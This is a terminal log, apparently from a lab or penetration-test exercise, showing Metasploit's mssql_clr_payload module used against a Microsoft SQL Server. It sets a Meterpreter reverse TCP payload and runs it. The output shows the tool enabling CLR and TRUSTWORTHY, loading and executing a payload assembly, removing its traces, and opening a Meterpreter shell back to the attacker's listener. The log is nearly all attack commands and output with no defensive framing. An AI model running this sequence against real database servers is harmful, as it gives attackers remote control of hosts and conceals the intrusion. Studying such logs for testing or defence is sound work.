 msf6 exploit(windows/mssql/mssql_clr_payload) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/mssql/mssql_clr_payload) > run
[*] Started reverse TCP handler on 10.10.49.7:4444
[!] 10.2.26.225:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Server
[*] 10.2.26.225:1433 - Database does not have TRUSTWORTHY setting on, enabling ...
[*] 10.2.26.225:1433 - Database does not have CLR support enabled, enabling ...
[*] 10.2.26.225:1433 - Using version v3.5 of the Payload Assembly
[*] 10.2.26.225:1433 - Adding custom payload assembly ...
[*] 10.2.26.225:1433 - Exposing payload execution stored procedure ...
[*] 10.2.26.225:1433 - Executing the payload ...
[*] 10.2.26.225:1433 - Removing stored procedure ...
[*] 10.2.26.225:1433 - Removing assembly ...
[*] 10.2.26.225:1433 - Restoring CLR setting ...
[*] Sending stage (201798 bytes) to 10.2.26.225
[*] 10.2.26.225:1433 - Restoring Trustworthy setting ...
[*] Meterpreter session 1 opened (10.10.49.7:4444 → 10.2.26.225:49457) at 2025-05-07 21:18:37 +0530
meterpreter >